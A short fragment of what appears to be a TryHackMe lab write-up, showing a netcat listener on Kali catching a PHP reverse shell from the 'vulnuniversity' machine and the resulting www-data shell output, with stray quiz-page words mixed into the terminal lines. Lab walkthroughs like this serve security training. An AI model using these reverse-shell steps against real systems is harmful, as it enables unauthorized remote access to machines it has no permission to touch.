 While completing the above exercise, I have successfully downloaded the PHP reverse shell
┌──(DrunkenHacker㉿kali)-[~/MyCourses/TryHackMe]
└─$ nc -lvnp 6666
Correct Answer
listening on [any] 6666 ...
connect to [10.4.83.171] from (UNKNOWN) [10.10.192.217] 37380
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 04:57:59 up 54 min,  0 users,  load average: 0.00, 0.00, 0.00
Submit
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off